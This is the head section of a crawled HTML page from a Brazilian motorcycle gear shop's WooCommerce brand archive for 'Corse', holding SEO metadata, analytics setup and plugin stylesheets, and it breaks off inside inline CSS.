

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.powermoto.com.br/product-brands/corse/
body_size: 64911
content:
<!DOCTYPE HTML>
<html lang="pt-BR">
<head>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'BRL';
	const gtm4wp_product_per_impression = 5;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/svg+xml" href="https://www.powermoto.com.br/wp-content/themes/powermoto/assets/img/favicon.svg">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos Corse - Power</title>
	<link rel="canonical" href="https://www.powermoto.com.br/product-brands/corse/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos Corse - Power" />
	<meta property="og:url" content="https://www.powermoto.com.br/product-brands/corse/" />
	<meta property="og:site_name" content="Power" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.powermoto.com.br/product-brands/corse/","url":"https://www.powermoto.com.br/product-brands/corse/","name":"Arquivos Corse - Power","isPartOf":{"@id":"https://www.powermoto.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.powermoto.com.br/product-brands/corse/#primaryimage"},"image":{"@id":"https://www.powermoto.com.br/product-brands/corse/#primaryimage"},"thumbnailUrl":"https://www.powermoto.com.br/wp-content/uploads/2022/04/originaldarkazul1.jpg","breadcrumb":{"@id":"https://www.powermoto.com.br/product-brands/corse/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.powermoto.com.br/product-brands/corse/#primaryimage","url":"https://www.powermoto.com.br/wp-content/uploads/2022/04/originaldarkazul1.jpg","contentUrl":"https://www.powermoto.com.br/wp-content/uploads/2022/04/originaldarkazul1.jpg","width":867,"height":1300},{"@type":"BreadcrumbList","@id":"https://www.powermoto.com.br/product-brands/corse/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.powermoto.com.br/"},{"@type":"ListItem","position":2,"name":"Corse"}]},{"@type":"WebSite","@id":"https://www.powermoto.com.br/#website","url":"https://www.powermoto.com.br/","name":"Power","description":"Moto Group","publisher":{"@id":"https://www.powermoto.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.powermoto.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.powermoto.com.br/#organization","name":"Power","url":"https://www.powermoto.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.powermoto.com.br/#/schema/logo/image/","url":"https://www.powermoto.com.br/wp-content/uploads/2025/11/logo-rodape.png","contentUrl":"https://www.powermoto.com.br/wp-content/uploads/2025/11/logo-rodape.png","width":994,"height":329,"caption":"Power"},"image":{"@id":"https://www.powermoto.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Power &raquo; Corse Marca" href="https://www.powermoto.com.br/product-brands/corse/feed/" />
<meta name="facebook-domain-verification" content="9fb9w7steu3kxoayvauk7312ohar8t" />
<link rel='stylesheet' id='integracao-css' href='https://www.powermoto.com.br/wp-content/plugins/sgpweb/style.css?ver=6.8.3&#038;core=1.2.26' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.powermoto.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3&#038;core=1.2.26' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cc-slick-css' href='https://www.powermoto.com.br/wp-content/plugins/caddy/public/css/caddy-slick.min.css?ver=2.1.2&#038;core=1.2.26' type='text/css' media='all' />
<link rel='stylesheet' id='caddy-public-css' href='https://www.powermoto.com.br/wp-content/plugins/caddy/public/css/caddy-public.css?ver=2.1.2&#038;core=1.2.26' type='text/css' media='all' />
<link rel='stylesheet' id='caddy-icons-css' href='https://www.powermoto.com.br/wp-content/plugins/caddy/public/css/caddy-icons.css?ver=2.1.2&#038;core=1.2.26' type='text/css' media='all' />
<link rel='stylesheet' id='clearsale-total-css' href='https://www.powermoto.com.br/wp-content/plugins/clearsale-total/public/css/clearsale-total-public.css?ver=3.1.7&#038;core=1.2.26' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://www.powermoto.com.br/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=2.2.1&#038;core=1.2.26' type='text/css' media='all' />
<link rel='stylesheet' id='wc_shipping_simulator_form-css' href='https://www.powermoto.com.br/wp-content/plugins/shipping-simulator-for-woocommerce/assets/css/form.min.css?ver=2.4.3&#038;core=1.2.26' type='text/css' media='all' />
<link rel='stylesheet' id='lkn-integration-rede-for-woocommerce-css' href='https://www.powermoto.com.br/wp-content/plugins/woo-rede/Public/css/lknIntegrationRedeForWoocommercePublic.css?ver=3.11.0&#038;core=1.2.26' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.powermoto.com.br/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.8.3&#038;core=1.2.26' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.powermoto.com.br/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/magnific-popup.css?ver=6.8.3&#038;core=1.2.26' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://www.powermoto.com.br/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.8.3&#038;core=1.2.26' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://www.powermoto.com.br/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.4&#038;core=1.2.26' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-frontend-css' href='https://www.powermoto.com.br/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/css/frontend.css?ver=3.11.5&#038;core=1.2.26' type='text/css' media='all' />
<style id='yith-wcan-frontend-inline-css' type='text/css'>
.widget h3.widget-title.with-dropdown {position: relative; cursor: pointer;}
                    .widget h3.widget-title.with-dropdown .widget-dropdown { border-width: 0; width: 22px; height: 22px; background: url(https://www.powermoto.com.br/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/images/select-arrow.png) top 0px right no-repeat; background-size: 95% !important; position: absolute; top: 0; right: 0;}
                    .widget h3.widget-title.with-dropdown.open .widget-dropdown {background-position: bottom 15px right;}
</style>
<link rel='stylesheet' id='yith-wcbr-css' href='https://www.powermoto.com.br/wp-content/plugins/yith-woocommerce-brands-add-on/assets/css/yith-wcbr.css?ver=2.36.0&#038;core=1.2.26' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.powermoto.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7&#038;core=1.2.26' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.powermoto.com.br/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.31.0&#038;core=1.2.26' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://www.powermoto.com.br/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=6.17.2&#038;core=1.2.26' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://www.powermoto.com.br/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=2.2.5&#038;core=1.2.26' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.powermoto.com.br/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.17.2&#038;core=1.2.26' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.powermoto.com.br/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=5.0.4&#038;core=1.2.26' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
					font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#e6051e}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#e6051e;border-color:#e6051e}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#e6051e}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#e6051e;border:1px solid #e6051e}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #e6051e;-moz-box-shadow:0 0 1px 3px #e6051e;box-shadow:0 0 1px 3px #e6051e}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#e6051e}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#e6051e}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main 